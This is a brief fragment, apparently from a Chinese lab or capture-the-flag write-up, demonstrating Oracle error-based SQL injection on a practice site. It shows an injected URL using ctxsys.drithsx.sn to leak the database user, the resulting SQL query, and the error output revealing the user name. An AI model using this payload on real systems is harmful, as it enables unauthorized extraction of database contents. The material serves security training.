 o1.lab.aqlab.cn:81/?id=1 and ctxsys.drithsx.sn(1,(select user from dual)) = 1
执行的sql：select * from news where ID=1 and ctxsys.drithsx.sn(1,(select user from dual)) = 1
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus ORACLE1 does not exist ORA-06512: at "C
OracleInject1-FZ/www/index.php on line 13
d4m1ts gm7.org